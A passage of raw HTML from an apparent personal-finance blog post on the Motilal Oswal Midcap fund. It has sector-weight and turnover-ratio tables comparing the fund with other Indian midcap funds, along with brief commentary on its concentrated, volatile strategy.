width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n  \n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EMotilal Oswal midcap fund portfolio\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund has only 17 holdings which is in stark contrast to most other midcap funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBear in mind that this is not a focused fund so there is no obligation as such to hold 30 stocks or such, it is a strategy deliberately applied.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund has more than 3 times the category average weight in Technology and double for Consumer Discretionary.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; font-family: -apple-system-font; font-size: 12px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 99.2pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECategory Average\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETechnology\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E34.73\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 99.2pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EConsumer Discretionary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E27.26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 99.2pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13.21\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIT as a sector has not had a great month which is reflected in the performance of the fund for the same period as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is usually the case for schemes with are heavy on a particular sector, the opposite of it can also be the case from time to time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo if IT as a sector does well, the fund by default would do well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMotilal Oswal Midcap Fund has both a cyclical as well as a focused approach and therefore it can be quite volatile for prolonged periods.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis can be further ascertained by its high turnover ratio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETurnover Ratio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHDFC Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E14.39 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EKotak Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E30.94%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENippon Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E6 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESBI Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E38 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAxis Midcap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E40 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan 